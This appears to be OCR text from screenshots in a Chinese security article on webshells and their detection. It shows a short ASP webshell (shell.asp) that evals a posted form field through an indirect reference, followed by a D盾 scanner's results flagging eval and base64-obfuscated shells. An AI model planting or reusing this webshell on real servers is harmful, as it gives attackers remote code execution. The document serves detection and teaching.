 shell.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<SCRIPT RUNAT=SERVER LANGUAGE=JAVASCRIPT>
var P = Request.form('z');
var Wab = {'E':eval};
Wab.E(P+'');
</SCRIPT>
360 se HTML Document
rg/content/8169
rg/content/8137
D盾_Web查杀 V1.3.8 测试版 [永久免费] http://www.d99net.net/
D 盾 _Web 查杀 远离木马骚扰
使用代码分析引擎，能追查更为隐藏的后门行为，让你网站运行于安全状态
查杀 隔离 工具 选项 关于
扫描位置 D:\Wooyun\Shell 开始扫描
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级) 选择目录...
文件 级别 说明 大小 修改时间 文件CRC值
D:\Wooyun\Shell\shell.aspx 1 服务器运行的JS脚本|Eva... 327 2013-12-28 12:19:20 FAD89A8D
D:\Wooyun\Shell\shell.php 2 base64_decode加密 131 2013-12-28 12:19:19 7702CF38
检测文件: 3 可疑文件: 2 检测目录: 0 用时:0.00秒
drops.wooyun.org